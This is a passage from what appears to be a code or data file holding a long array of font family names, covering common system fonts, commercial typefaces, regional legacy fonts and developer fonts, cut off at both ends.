          "Segoe UI Symbol",
          "Tahoma",
          "Times",
          "Times New Roman",
          "Times New Roman PS",
          "Trebuchet MS",
          "Verdana",
          "Wingdings",
          "Wingdings 2",
          "Wingdings 3",
          "Abadi MT Condensed Light",
          "Academy Engraved LET",
          "ADOBE CASLON PRO",
          "Adobe Garamond",
          "ADOBE GARAMOND PRO",
          "Agency FB",
          "Aharoni",
          "Albertus Extra Bold",
          "Albertus Medium",
          "Algerian",
          "Amazone BT",
          "American Typewriter",
          "American Typewriter Condensed",
          "AmerType Md BT",
          "Andalus",
          "Angsana New",
          "AngsanaUPC",
          "Antique Olive",
          "Aparajita",
          "Apple Chancery",
          "Apple Color Emoji",
          "Apple SD Gothic Neo",
          "Arabic Typesetting",
          "ARCHER",
          "ARNO PRO",
          "Arrus BT",
          "Aurora Cn BT",
          "AvantGarde Bk BT",
          "AvantGarde Md BT",
          "AVENIR",
          "Ayuthaya",
          "Bandy",
          "Bangla Sangam MN",
          "Bank Gothic",
          "BankGothic Md BT",
          "Baskerville",
          "Baskerville Old Face",
          "Batang",
          "BatangChe",
          "Bauer Bodoni",
          "Bauhaus 93",
          "Bazooka",
          "Bell MT",
          "Bembo",
          "Benguiat Bk BT",
          "Berlin Sans FB",
          "Berlin Sans FB Demi",
          "Bernard MT Condensed",
          "BernhardFashion BT",
          "BernhardMod BT",
          "Big Caslon",
          "BinnerD",
          "Blackadder ITC",
          "BlairMdITC TT",
          "Bodoni 72",
          "Bodoni 72 Oldstyle",
          "Bodoni 72 Smallcaps",
          "Bodoni MT",
          "Bodoni MT Black",
          "Bodoni MT Condensed",
          "Bodoni MT Poster Compressed",
          "Bookshelf Symbol 7",
          "Boulder",
          "Bradley Hand",
          "Bradley Hand ITC",
          "Bremen Bd BT",
          "Britannic Bold",
          "Broadway",
          "Browallia New",
          "BrowalliaUPC",
          "Brush Script MT",
          "Californian FB",
          "Calisto MT",
          "Calligrapher",
          "Candara",
          "CaslonOpnface BT",
          "Castellar",
          "Centaur",
          "Cezanne",
          "CG Omega",
          "CG Times",
          "Chalkboard",
          "Chalkboard SE",
          "Chalkduster",
          "Charlesworth",
          "Charter Bd BT",
          "Charter BT",
          "Chaucer",
          "ChelthmITC Bk BT",
          "Chiller",
          "Clarendon",
          "Clarendon Condensed",
          "CloisterBlack BT",
          "Cochin",
          "Colonna MT",
          "Constantia",
          "Cooper Black",
          "Copperplate",
          "Copperplate Gothic",
          "Copperplate Gothic Bold",
          "Copperplate Gothic Light",
          "CopperplGoth Bd BT",
          "Corbel",
          "Cordia New",
          "CordiaUPC",
          "Cornerstone",
          "Coronet",
          "Cuckoo",
          "Curlz MT",
          "DaunPenh",
          "Dauphin",
          "David",
          "DB LCD Temp",
          "DELICIOUS",
          "Denmark",
          "DFKai-SB",
          "Didot",
          "DilleniaUPC",
          "DIN",
          "DokChampa",
          "Dotum",
          "DotumChe",
          "Ebrima",
          "Edwardian Script ITC",
          "Elephant",
          "English 111 Vivace BT",
          "Engravers MT",
          "EngraversGothic BT",
          "Eras Bold ITC",
          "Eras Demi ITC",
          "Eras Light ITC",
          "Eras Medium ITC",
          "EucrosiaUPC",
          "Euphemia",
          "Euphemia UCAS",
          "EUROSTILE",
          "Exotc350 Bd BT",
          "FangSong",
          "Felix Titling",
          "Fixedsys",
          "FONTIN",
          "Footlight MT Light",
          "Forte",
          "FrankRuehl",
          "Fransiscan",
          "Freefrm721 Blk BT",
          "FreesiaUPC",
          "Freestyle Script",
          "French Script MT",
          "FrnkGothITC Bk BT",
          "Fruitger",
          "FRUTIGER",
          "Futura",
          "Futura Bk BT",
          "Futura Lt BT",
          "Futura Md BT",
          "Futura ZBlk BT",
          "FuturaBlack BT",
          "Gabriola",
          "Galliard BT",
          "Gautami",
          "Geeza Pro",
          "Geometr231 BT",
          "Geometr231 Hv BT",
          "Geometr231 Lt BT",
          "GeoSlab 703 Lt BT",
          "GeoSlab 703 XBd BT",
          "Gigi",
          "Gill Sans",
          "Gill Sans MT",
          "Gill Sans MT Condensed",
          "Gill Sans MT Ext Condensed Bold",
          "Gill Sans Ultra Bold",
          "Gill Sans Ultra Bold Condensed",
          "Gisha",
          "Gloucester MT Extra Condensed",
          "GOTHAM",
          "GOTHAM BOLD",
          "Goudy Old Style",
          "Goudy Stout",
          "GoudyHandtooled BT",
          "GoudyOLSt BT",
          "Gujarati Sangam MN",
          "Gulim",
          "GulimChe",
          "Gungsuh",
          "GungsuhChe",
          "Gurmukhi MN",
          "Haettenschweiler",
          "Harlow Solid Italic",
          "Harrington",
          "Heather",
          "Heiti SC",
          "Heiti TC",
          "HELV",
          "Herald",
          "High Tower Text",
          "Hiragino Kaku Gothic ProN",
          "Hiragino Mincho ProN",
          "Hoefler Text",
          "Humanst 521 Cn BT",
          "Humanst521 BT",
          "Humanst521 Lt BT",
          "Imprint MT Shadow",
          "Incised901 Bd BT",
          "Incised901 BT",
          "Incised901 Lt BT",
          "INCONSOLATA",
          "Informal Roman",
          "Informal011 BT",
          "INTERSTATE",
          "IrisUPC",
          "Iskoola Pota",
          "JasmineUPC",
          "Jazz LET",
          "Jenson",
          "Jester",
          "Jokerman",
          "Juice ITC",
          "Kabel Bk BT",
          "Kabel Ult BT",
          "Kailasa",
          "KaiTi",
          "Kalinga",
          "Kannada Sangam MN",
          "Kartika",
          "Kaufmann Bd BT",
          "Kaufmann BT",
          "Khmer UI",
          "KodchiangUPC",
          "Kokila",
          "Korinna BT",
          "Kristen ITC",
          "Krungthep",
          "Kunstler Script",
          "Lao UI",
          "Latha",
          "Leelawadee",
          "Letter Gothic",
          "Levenim MT",
          "LilyUPC",
          "Lithograph",
          "Lithograph Light",
          "Long Island",
          "Lydian BT",
          "Magneto",
          "Maiandra GD",
          "Malayalam Sangam MN",
          "Malgun Gothic",
          "Mangal",
          "Marigold",
          "Marion",
          "Marker Felt",
          "Market",
          "Marlett",
          "Matisse ITC",
          "Matura MT Script Capitals",
          "Meiryo",
          "Meiryo UI",
          "Microsoft Himalaya",
          "Microsoft JhengHei",
          "Microsoft New Tai Lue",
          "Microsoft PhagsPa",
          "Microsoft Tai Le",
          "Microsoft Uighur",
          "Microsoft YaHei",
          "Microsoft Yi Baiti",
          "MingLiU",
          "MingLiU_HKSCS",
          "MingLiU_HKSCS-ExtB",
          "MingLiU-ExtB",
          "Minion",
          "Minion Pro",
          "Miriam",
          "Miriam Fixed",
          "Mistral",
          "Modern",
          "Modern No. 20",
          "Mona Lisa Solid ITC TT",
          "Mongolian Baiti",
          "MONO",
          "MoolBoran",
          "Mrs Eaves",
          "MS LineDraw",
          "MS Mincho",
          "MS PMincho",
          "MS Reference Specialty",
          "MS UI Gothic",
          "MT Extra",
          "MUSEO",
          "MV Boli",
          "Nadeem",
          "Narkisim",
          "NEVIS",
          "News Gothic",
          "News GothicMT",
          "NewsGoth BT",
          "Niagara Engraved",
          "Niagara Solid",
          "Noteworthy",
          "NSimSun",
          "Nyala",
          "OCR A Extended",
          "Old Century",
          "Old English Text MT",
          "Onyx",
          "Onyx BT",
          "OPTIMA",
          "Oriya Sangam MN",
          "OSAKA",
          "OzHandicraft BT",
          "Palace Script MT",
          "Papyrus",
          "Parchment",
          "Party LET",
          "Pegasus",
          "Perpetua",
          "Perpetua Titling MT",
          "PetitaBold",
          "Pickwick",
          "Plantagenet Cherokee",
          "Playbill",
          "PMingLiU",
          "PMingLiU-ExtB",
          "Poor Richard",
          "Poster",
          "PosterBodoni BT",
          "PRINCETOWN LET",
          "Pristina",
          "PTBarnum BT",
          "Pythagoras",
          "Raavi",
          "Rage Italic",
          "Ravie",
          "Ribbon131 Bd BT",
          "Rockwell",
          "Rockwell Condensed",
          "Rockwell Extra Bold",
          "Rod",
          "Roman",
          "Sakkal Majalla",
          "Santa Fe LET",
          "Savoye LET",
          "Sceptre",
          "Script",
          "Script MT Bold",
          "SCRIPTINA",
          "Serifa",
          "Serifa BT",
          "Serifa Th BT",
          "ShelleyVolante BT",
          "Sherwood",
          "Shonar Bangla",
          "Showcard Gothic",
          "Shruti",
          "Signboard",
          "SILKSCREEN",
          "SimHei",
          "Simplified Arabic",
          "Simplified Arabic Fixed",
          "SimSun",
          "SimSun-ExtB",
          "Sinhala Sangam MN",
          "Sketch Rockwell",
          "Skia",
          "Small Fonts",
          "Snap ITC",
          "Snell Roundhand",
          "Socket",
          "Souvenir Lt BT",
          "Staccato222 BT",
          "Steamer",
          "Stencil",
          "Storybook",
          "Styllo",
          "Subway",
          "Swis721 BlkEx BT",
          "Swiss911 XCm BT",
          "Sylfaen",
          "Synchro LET",
          "System",
          "Tamil Sangam MN",
          "Technical",
          "Teletype",
          "Telugu Sangam MN",
          "Tempus Sans ITC",
          "Terminal",
          "Thonburi",
          "Traditional Arabic",
          "Trajan",
          "TRAJAN PRO",
          "Tristan",
          "Tubular",
          "Tunga",
          "Tw Cen MT",
          "Tw Cen MT Condensed",
          "Tw Cen MT Condensed Extra Bold",
          "TypoUpright BT",
          "Unicorn",
          "Univers",
          "Univers CE 55 Medium",
          "Univers Condensed",
          "Utsaah",
          "Vagabond",
          "Vani",
          "Vijaya",
          "Viner Hand ITC",
          "VisualUI",
          "Vivaldi",
          "Vladimir Script",
          "Vrinda",
          "Westminster",
          "WHITNEY",
          "Wide Latin",
          "ZapfEllipt BT",
          "ZapfHumnst BT",
          "ZapfHumnst Dm BT",
          "Zapfino",
          "Zurich BlkEx BT",
          "Zurich Ex BT",
          "ZWAdobeF",
          "Segoe WP",
          "FreeMono",
          "Heiti TC Light",
          "VNI-Kun",
          "Liberation Serif",
          "ML-TTVeenaHeavy",
          "Brandon Grotesque Light",
          "Adobe Hebrew Italic",
          "MMa Etc Bold",
          "Toledo",
          "Ubuntu Mono derivative Powerline",
          "Hannotate TC Regular",
          "Droid Sans Thai",
          "Cambria Italic",
          "Abadi MT Condensed Extra Bold",
          "Barrio",
          "ML-TTVishu",
          "MMa VariableB S",
          "BurigangaSushreeOMJ",
          "Pegypta",
          "Avenir Next Condensed",
          "TitilliumText22L-Bold",
          "Corbel Bold Italic",
          ".VnCourier New",
          "Trajan Pro 3 Bold",
          "Futura LT Condensed Light",
          "FML-TTAmbili",
          "dbldwrsw",
          "PingFang HK Light",
          "Soho Gothic Pro Italic",
          "Tele-Marines",
          "Cronos Pro",
          "Noto Sans Brahmi",
          "HANA",
          "VNI Times",
          "Rakesly El",
          "WP MultinationalA Roman",
          "HGSHeiseiKakugothictaiW5",
          "Avenir Next W1G Medium",
          "Cambria Bold Italic",
          "Futura Std Book",
          "New Renex Terminal",
          "HGSHeiseiKakugothictaiW9",
          "KufiStandardGK Regular",
          "VNI-Bodon-Poster",
          "eurb9",
          "MrsEavesRoman",
          "WP Greek Century",
          "STIXNonUnicode",
          "Songti SC Bold",
          "Kaushan Script",
          "OpenSymbol",
          "FML-TTJyotsna",
          "EngraverTime",
          "Charter Black Italic",
          "Arno Pro",
          "Tahoma Negreta",
          "Century Schoolbook L",
          "Circular Std Book Italic",
          "Tall Boy 3D",
          "Egyptian710 BT",
          "ML-NILA03",
          "ML-NILA02",
          "ML-NILA01",
          "Petrucci",
          "Waseem Regular",
          "ML-NILA06",
          "ML-NILA05",
          "NORMAL",
          "eusm8",
          "Z@R120A.tmp",
          "cmtcsc10",
          "Merriweather Italic",
          ".VnSouthernH",
          "Lantinghei TC Heavy",
          "C-Medium",
          "Nightclub BTN UltraCn",
          "GoraiOMJ",
          "Avenir Next Ultra Light",
          "Myanmar Sangam MN",
          "Droid Sans Mono Dotted for Powerline",
          "Optima Italic",
          "TitilliumText22L-Regular",
          "MelodBold",
          "cmsl10",
          "cmsl12",
          "Linux Libertine Display O",
          "Manorama",
          "DecoType Naskh Special",
          "Caviar Dreams Bold Italic",
          "Sauce Code Powerline",
          "Courier New CE",
          "BurigangaSushreeMJ",
          "Aileron",
          "Hiragino Sans",
          "Smooth",
          "MMCenturyOldGreek",
          "Microsoft NeoGothic",
          "Atzur",
          "GLYPHICONS Halflings",
          "Trattatello",
          "LT-TM-Lakshman",
          "TeX Gyre Chorus",
          "Myriad Pro SemiCondensed",
          "Open Sans Extrabold",
          "Chaparral Pro Bold",
          "GrilledCheese BTN Cn",
          "Bitstream Charter",
          "Noto Sans Tai Viet",
          "Georgia Pro SemiBold",
          "Rotis Sans Serif Std 56 Italic",
          "ITF Devanagari Marathi Demi",
          "Avenir Next W1G Thin",
          "Priori Serif OT",
          "Times Bold Italic",
          "BurigangaKamalaOMJ",
          "Literation Mono Powerline Italic",
          "Quickpen",
          "AR BONNIE",
          "Caviar Dreams",
          "Avenir Roman",
          "Pujeeta",
          "Deepak",
          "cmmi12",
          "FML-TTSankara",
          "Bookman Old Style Italic",
          ".VnArial",
          "Antonio",
          "Linowrite",
          "GFS Gazis",
          "FordLineDraw",
          "ConcursoItalian BTN Wide",
          "MMa CenturySS",
          "Laksaman",
          "Segoe Marker",
          "Monotype Sorts",
          "Bienhoa",
          "Noto Sans Syriac Eastern",
          "Caviar Dreams Bold",
          "MMa Arrow Bold Italic",
          "Diavlo Black",
          "Proxima Nova",
          "BhairabOMJ",
          "WP Phonetic",
          "Myriad Pro",
          "VNI-Fato",
          "Myriad Pro Bold",
          "MMVariableF Bold",
          "Julius Sans One",
          "EuroRoman",
          "cmcsc9",
          "cmcsc8",
          "LaurenScript",
          "VNI-Commerce",
          "Freebooter Script",
          "Math5",
          ".VnHelvetIns",
          "Roboto Mono Bold Italic for Powerline",
          "Vineta BT",
          "ML-TTPooram",
          "MMa Extra Bold",
          "Quangngai",
          "TAM",
          "Terminal Greek 737 (437G)",
          "TITUS Cyberbit Basic",
          "Kalakaumudi",
          "Adobe Gurmukhi",
          "HanziPen SC",
          "cmff10",
          "Praxis",
          "FML-TTVishu",
          "Microsoft MHei",
          "VNI Greece",
          "Sukhumvit Set Semi Bold",
          "Swiss 721 Roman",
          "Soho Gothic Pro Ultra Italic",
          "STLiti",
          "Marquisette BTN Light",
          "Arimo Bold Italic for Powerline",
          "ML-TTJaya",
          "eusm9",
          "Kohinoor Devanagari Light",
          "Century Gothic Italic",
          "HariSree",
          "MyriadPro-Semibold",
          "IPAexGothic",
          "MS Reference Serif",
          "eusm7",
          "HelveticaNeueLT Pro 97 BlkCn",
          "Quicksand Bold",
          "Yu Mincho",
          "VNI-Murray",
          "ChandrabatiMJ",
          "Sitka Banner",
          "MMCenturyOldGreek Italic",
          ".VnCommercial ScriptH",
          "Interstate-Regular",
          "Arimo Bold Italic",
          "Latienne Pro",
          "TAC-Valluvar",
          "FML-Nanditha",
          "MMa VariableF Bold",
          "Tekton Pro Bold",
          "Noto Serif",
          "AmdtSymbols",
          "Euclid Symbol",
          "Songti SC Regular",
          "Cambria Bold",
          "Meslo LG S DZ Regular for Powerline",
          "Nexa Light",
          "Party LET Plain:1.0",
          "Minion Pro SmBd",
          "AV-Font-Kan1",
          "Clarendon Cn BT",
          "Yu Mincho Demibold",
          "Hypatia Sans Pro Semibold",
          "Seravek Bold Italic",
          "Nightclub BTN Cn",
          "Myriad Arabic Italic",
          "Charter Roman",
          "spinwerad",
          "Gill Sans Nova Cond Ultra Bold",
          "KG Corner of the Sky",
          "DecoType Naskh Extensions",
          "MLB-TTAmbili",
          "YuMincho ",
          "Futura LT Light",
          "Latin Modern Roman",
          "Gotham Narrow Black Italic",
          "DIN-Light",
          "VNI-Top",
          "Giolinh",
          "Muna Black",
          "Apple Boy BTN",
          "Clarendon BT",
          "DINPro-Light",
          "Playfair Display SC Black",
          "Quixley LET",
          "MMa Pascal Bold",
          "Interstate-Light",
          "American Typewriter Condensed Bold",
          "Skia Condensed",
          "Latienne Pro Bold",
          "lcircle10",
          "ML-IndulekhaHeavy",
          "Source Serif Pro Semibold",
          "Tamburo",
          "Halong",
          "Normande Italic",
          "VNI-Book",
          "MMa Extra Italic",
          "Heavy",
          "MMBinary",
          "PondAllRounder",
          "Euphemia UCAS Bold",
          "Avenir Book Oblique",
          "HP Simplified Light",
          "HGSHeiseiKakugothictaiW3",
          "Gill Sans Light",
          "VNI-Garam",
          "AlekyaMedium",
          "Hebar",
          "Stone Sans Sem ITC TT",
          "DV1-TTYogesh",
          "Adobe Arabic",
          "Rosewood Std Regular",
          "Marquisette BTN Lined",
          "Gotham Book",
          "Sukhumvit Set Medium",
          ".VnTeknicalH",
          "Z@R1762.tmp",
          "MMa Gauss Bold",
          "Avenir Next Condensed Demi Bold",
          "Trebuchet MS Bold Italic",
          "TlwgMono",
          "Avenir Next W1G Bold",
          "Flubber",
          "Opus Figured Bass",
          "Futura LT Heavy Oblique",
          "Nova Oval",
          "Bangla MN",
          "Opus Function Symbols",
          "Microsoft JhengHei Light",
          "STIXSizeOneSym",
          "Magic School Two",
          "Type Embellishments One LET Embellishments One LET Plain:1.0",
          "Avenir Next Heavy",
          "Palatino Bold",
          "Candara Italic",
          "Gujarati MT Bold",
          "Vinhan",
          ".VnBahamasBH",
          "SaiVrishin",
          "AR ESSENCE",
          "Frankfurter Venetian TT",
          "Gillius ADF Cd",
          "Mishafi Gold",
          "System Font Medium",
          "Roboto Mono Medium for Powerline",
          "SF Distant Galaxy",
          "Monotype.com",
          "MMTextBook Bold",
          "Gill Sans MT Italic",
          "Tlwg Typewriter",
          "Soho Gothic Pro ExtraBold",
          "STIXSizeTwoSym-Bold",
          "BaluBrush",
          "System Font Bold",
          "Roboto Light Italic",
          "Times New Roman (Arabic)",
          "Maestro Wide",
          "Bickham Script Pro 3 Semibold",
          "STXingkai",
          "Annie BTN",
          "AtraiOMJ",
          "Aileron SemiBold",
          "cmsy7",
          "Bookshelf Symbol 3",
          "Orator Std",
          "Swis721 BdCnOul BT",
          "Proxima Nova Bold",
          "Shree Devanagari 714 Bold Italic",
          "WP MultinationalA Helve",
          "Noto Sans",
          "Lucida Sans Italic",
          "Phosphate Solid",
          "Damascus",
          "DengXian Light",
          "Notram",
          "Bordeaux Roman Bold LET Plain",
          "Lantinghei SC Heavy",
          "MMa CenturyS Italic",
          "Noto Sans Phoenician",
          "System Font",
          "ADMUI3Sm",
          "Shree Devanagari 714 Italic",
          "kroeger 06",
          "Belfast Light SF",
          "KacstBook",
          "PingFang SC Thin",
          "Futura Condensed Medium",
          "WP Japanese",
          "Hiragino Kaku Gothic Std W8",
          "GaneshBold",
          "Open Sans Italic",
          "Aileron Bold",
          ".VnFreeH",
          "Swis721 BlkOul BT",
          ".VnRevueH",
          "Freehand521 BT",
          "MMa Arrow Italic",
          "Opus Chords Sans Condensed",
          "OR-TTSarala",
          "Montserrat Black",
          "VNI-Avo",
          "System Font Medium P4",
          "VNI-GlabXb",
          "HarvestItal",
          "MMa VariableA S",
          "Segoe WP Black",
          "Courier10 BT",
          ".VnLincolnH",
          "eusb5",
          "Marker Felt Thin",
          "KacstTitleL",
          "HelveticaNeueLT Pro 107 XBlkCn",
          "IBM3270",
          "MLB-TTIndulekha",
          "PujeetaItalic",
          "Bookman Old Style Bold",
          "Latin Modern Sans",
          "ELEGANCE",
          "GhorautraMJ",
          "MMExtra Bold",
          "Rockwell Nova Cond",
          "Minion Pro Cond",
          "Brandon Grotesque Medium",
          "HGHeiseiKakugothictaiW9",
          "Euphemia UCAS Italic",
          ".VnUniverseH",
          "Avenir Book",
          "ZapfHumnst Ult BT",
          "Diwani Simple Striped",
          "Myriad Pro Bold SemiCondensed",
          "Raleway SemiBold Italic",
          "Z@R1751.tmp",
          "Hypatia Sans Pro Black",
          "linew10",
          ".VnCooperH",
          "Adobe Ming Std",
          "BlairMdITC TT Medium",
          "FML-TTIndulekhaHeavy",
          "Ruach LET",
          "ML-TTJyothy",
          "Latin Modern Mono Prop",
          "ML-NILA04",
          "TeX Gyre Pagella",
          "Roboto Slab",
          "eurb7",
          "PFFuelPro-Regular",
          "eurb5",
          "MMGreek Bold",
          "Oswald Stencil Bold",
          "Georgia Bold",
          "Noto Serif Thai",
          "Selena",
          "Perpetua Titling MT Bold",
          "ColdSpaghetti BTN",
          "Courier Oblique",
          "Dosis Medium",
          "Canter Bold Shadow",
          "St Marie Thin",
          "FML-TTGopika",
          "STIXIntegralsSm-Bold",
          "MMEtc Italic",
          "CHANL",
          "Yu Gothic UI",
          "KacstNaskh",
          "VNI-Palatin",
          "GFS Porson",
          "ML-TTAswathi",
          "Myriad Pro Condensed Italic",
          "Avenir Next Italic",
          "WP ArabicScript Sihafa",
          "Euclid Symbol Bold",
          "Myriad Pro Semibold Condensed",
          "PT Bold Broken",
          "Goudy Old Style Bold",
          "Racing Sans One",
          "Bentham",
          "Gotham Book Italic",
          "Asimov",
          "Avenir Next W1G Light",
          "Ashwariya",
          "Myriad Pro Light Italic",
          "VNI Helve Condense",
          "Songti TC Regular",
          "Verdana Italic",
          "Nexa XBold Italic",
          "Source Sans Pro",
          "Dingbats",
          "OCR-A II",
          "Deneane",
          "MMExtra Bold Italic",
          "Wellfleet",
          "Jazz LET Plain:1.0",
          "STIXIntegralsSm-Regular",
          "MMa CenturyK",
          "Javanese Text",
          "Nova Script",
          "Arial Hebrew Bold",
          "PCMyungjo Regular",
          "Bhuma",
          "MMa CenturyS",
          "Quicksand Dash",
          "Montserrat Bold",
          "Jokerman Alts LET",
          "Floraless",
          "SF Compact Rounded Semibold",
          "URW Gothic L",
          "BadaBoom BB",
          "Cantarell Oblique",
          "Brush Script MT Italic",
          "Raanana Bold",
          ".VnArialH",
          "IPAPGothic",
          "BN-TTDurga",
          "WP MultinationalB Courier",
          "Germanica",
          "Paralucent Demi Bold Italic",
          "Proxima Nova Soft Medium",
          "Myriad Hebrew Bold",
          "Telugu MN Bold",
          "WP MathA",
          "Proxima Nova Condensed Light Italic",
          "IDAutomationPDF417n5",
          "Times New Roman Greek",
          "FML-TTKaumudi",
          "SF Compact Rounded Bold",
          "Tinos Bold Italic for Powerline",
          "Lantinghei TC",
          "Stylus BT",
          "Soho Gothic Pro Medium",
          "Broken Planewing",
          "MMa Relation Bold Italic",
          "MMCenturyNew Bold Italic",
          "Droid Sans Ethiopic",
          "3M Circular TT Bold",
          "IDAutomationPDF417n2",
          "Lato Black Italic",
          "Liberation Sans",
          "Sofia",
          "Paralucent Light Italic",
          "Dancing Script",
          "DholeshwariMJ",
          "eufm10",
          "Palatino Linotype Bold",
          "Candy Round BTN",
          "12x10",
          "Rupee Foradian",
          "SchoolHouse Cursive B",
          "Stone Sans Sem ITC TT Semi",
          "Coda",
          "Sneakerhead BTN Condensed",
          "Merriweather Light Italic",
          "System Font Ultralight",
          "Akshar Unicode",
          "Lato Italic",
          "Kohinoor Bangla Medium",
          "ChandrabatiMatraOMJ",
          "Futura LT Bold",
          "Helvetica Bold",
          "Arvo",
          "Coolvetica",
          "AR BLANCA",
          "PingFang HK Regular",
          "Arial Narrow Italic",
          "cmtex9",
          "cmtex8",
          "Fren",
          "MMa Negate S",
          "Minion Pro Medium Italic",
          "SWED",
          "ITF Devanagari Marathi Light",
          "athletic",
          "Pointedly Mad",
          "Farsi Simple Outline",
          "Yuppy TC",
          "Noto Sans Lao UI",
          ".VnShelley Allegro",
          "Quinhon",
          "Courier Bold",
          "Carrois Gothic SC",
          "PT Serif Bold Italic",
          "ML-TTKanika",
          "Avenir Next W1G Regular",
          "GrilledCheese BTN Toasted",
          "QuiverItal",
          "Kanalisirung",
          "FML-TTJaya",
          "HelveticaNeueLT Pro 53 Ex",
          "Cut Me Out",
          "Khmer MN Bold",
          "Skia Light",
          "Garamond Italic",
          "GothicG",
          "Autour One",
          "Opus PlainChords",
          "Symbol Tiger",
          "Lucida Fax Demibold",
          "Athelas",
          "Linux Libertine Initials O",
          "STIXIntegralsUp-Bold",
          "MMa VariableD SS",
          "VNI-Aztek",
          "MLW-TTKarthika",
          "ML-TTChithira",
          "Superclarendon Regular",
          "Z@R185D.tmp",
          ".VnPresent",
          "MMa Etc Italic",
          "ADMUI3Lg",
          "Brandon Grotesque Black",
          "Avenir Next Condensed Italic",
          "Circular Std Black",
          "Futura LT Extra Bold Oblique",
          "KanchanOMJ",
          "cmcsc10",
          ".VnCommercial Script",
          "Mathilde",
          "GangaSagarMJ",
          "Nunito Light",
          "Code39AzaleaRegular3",
          "Code39AzaleaRegular2",
          "MMa Variable",
          "STIXSizeTwoSym-Regular",
          "Arabic Transparent",
          "Kufi Extended Outline",
          "Myriad Pro Bold SemiExtended Italic",
          "Titillium Thin Italic",
          "Aileron Heavy",
          "Noto Serif Lao",
          "Web Serveroff",
          "Sauce Code Powerline Bold",
          "Yuanti TC Bold",
          "Noto Sans Bamum",
          "Calisto MT Italic",
          "Myriad Arabic Bold Italic",
          "uni 05",
          "Noto Sans Runic",
          "Sue Ellen Francisco",
          "Hiragino Mincho Pro",
          "GENUINE",
          "FML-TTVarsha",
          "Lucida Grande",
          "Playfair Display SC Black Italic",
          "Avenir Heavy Oblique",
          "GaneshExtraBold",
          "MMa CenturySS Bold",
          "STIXSizeThreeSym-Bold",
          "Kozuka Gothic Pro",
          "KalegongaMJ",
          "Lucida Sans Typewriter Regular",
          "Judson",
          "YuMincho  36p Kana Demibold",
          "FML-TTVisakham",
          "Trade Gothic LT Std Condensed No. 18 Oblique",
          "Myriad Pro Semibold SemiCondensed",
          "Segoe UI Emoji",
          "Ubuntu Mono",
          "ChitraOMJ",
          "DejaVu Sans Mono Bold Oblique for Powerline",
          "Noto Sans Avestan",
          "Piranesi It BT",
          "PrimaSans BT",
          "Mshtakan Oblique",
          "Adamsky SF",
          "Roboto Thin",
          "Reklame Script Regular",
          "Lato Regular",
          "Myriad Arabic",
          "Vollkorn Bold",
          "New Peninim MT Inclined",
          "HGHangle",
          "Desdemona",
          "KievitPro-Regular",
          "Arno Pro Smbd SmText",
          "Rotis Sans Serif Std 55 Regular",
          "Gill Sans Bold",
          "Euclid Bold",
          "Charter Black",
          ".VnMysticalH",
          "Rakesly Ul",
          "Vogue-ExtraBold",
          "ITAN",
          "Mishafi Regular",
          ".VnRevue",
          "Mishafi",
          "Old Antic Decorative",
          "Sukhumvit Set Light",
          "Photoshop Small",
          "TAU-Kambar",
          "Magic School One",
          "Trajan Pro 3",
          "Rage Italic LET",
          "cmfib8",
          "Xirod",
          "Nimbus Sans L",
          "Sacred Geometry",
          "ELANGO-TML-Panchali-Normal",
          "Gill Sans MT Bold",
          "Droid Sans Hebrew",
          "CL",
          "MMa Extra SS",
          "HelveticaNeueLT Pro 75 BdOu",
          "FML-TTAswathi",
          "NATURALBORN",
          "Pleasantly Plump",
          "Blackletter686 BT",
          "Yuppy SC Regular",
          "Arno Pro Smbd",
          "Engl",
          "Times New Roman Cyr",
          "Gill Sans MT Bold Italic",
          "Myriad Pro Light SemiCondensed",
          "YuMincho Demibold",
          "Canter Light",
          "Broadway Copyist Text Ext",
          "Marquisette BTN",
          "Nova Cut",
          "Rumburak",
          "PT Bold Heading",
          "TeX Gyre Termes",
          "Dollar",
          "System Font Regular",
          "SWItalc",
          "Noto Sans Devanagari",
          "AV-Font-Hin1",
          "DejaVu Sans Condensed",
          "Huxley Titling",
          "Roboto Bold",
          "Noto Sans Cypriot",
          "HelveticaNeueLT Pro 25 UltLt",
          "Distant Galaxy",
          "Nueva Std Italic",
          "SWItalt",
          "HELTERSKELTER",
          "Adobe Gothic Std",
          "Avenir Next W1G Italic",
          "KacstTitle",
          "Symap",
          "Ancuu",
          "cmmib7",
          "Chaparral Pro Italic",
          "STIXGeneral-BoldItalic",
          "MMNegate Bold Italic",
          "Birch Std",
          "Silom",
          "Futura Light BT",
          "Leelawadee UI",
          "Proxy 7",
          "Proxy 6",
          "Proxy 5",
          "Proxy 4",
          "Proxy 3",
          "MT Extra Tiger",
          "Proxy 1",
          "Clarendon Hv BT",
          "Lantinghei TC Demibold",
          "Stone Sans ITC TT Bold",
          "Accord SF",
          "Book Antiqua Italic",
          "ML-TTNarmadaExBold",
          "Proxy 9",
          "Proxy 8",
          "Futura Medium BT",
          "YuMincho",
          "Lucida Blackletter",
          "Noto Sans Gujarati",
          "Z@R13D5.tmp",
          "Belfast SF",
          "Yu Gothic UI Light",
          "Noto Sans Linear B",
          "kroeger 05",
          "Myriad Pro Semibold Condensed Italic",
          "Futura Condensed ExtraBold",
          "Roboto Regular",
          "Broadway BT",
          "LeviBrush",
          "Verdana Pro Cond Black",
          "Bebas Neue Light",
          "Yuanti SC",
          "Futura Std Medium Condensed",
          "Diwan Thuluth",
          "EngraverTextH",
          "cmmi10",
          "HelveticaNeueLT Pro 47 LtCn",
          "Verdana Bold Italic",
          "Proxima Nova Rg",
          "Lucida Fax Regular",
          "System Font Medium Italic",
          "Didot Bold",
          "Hack Bold Italic",
          "HelveticaNeueLT Std",
          "Segoe WP Semibold",
          "Constantia Bold",
          "Futura LT Medium Oblique",
          "VNI-Univer",
          "TAM-Shree800",
          "EngraverTextT",
          "Baby Kruffy",
          "David Transparent",
          "HGSHeiseiMinchotaiW3",
          "Fira Mono Medium for Powerline",
          "PT Sans Narrow Bold",
          "header 08",
          "Mesquite Std",
          "HucklebuckJF",
          "MANDELA",
          "KacstArt",
          "MMa Arrow S",
          "Gridnik",
          "Adobe Gurmukhi Bold",
          "Noto Sans Lao",
          "cmsy10orig",
          "Asana Math",
          "Adobe Caslon Pro Semibold Italic",
          ".VnPresentH",
          ".VnClarendonH",
          "Lao MN Bold",
          "Titillium Thin",
          "Vivian",
          "RomanD",
          "ISOCP2",
          "Logo3Mv3tt",
          "QTOptimum Bold",
          "Baghdad",
          "Cantarell Bold",
          "Myriad Pro SemiExt",
          "American Typewriter Light",
          "Avenir Next W1G Thin Italic",
          "Libian SC",
          "Sitka Small",
          "Noto Sans Saurashtra",
          "Averia Sans",
          "Interstate-Bold",
          "Tw Cen MT Bold",
          "wgl4",
          "eusb10",
          "AlekyaThin",
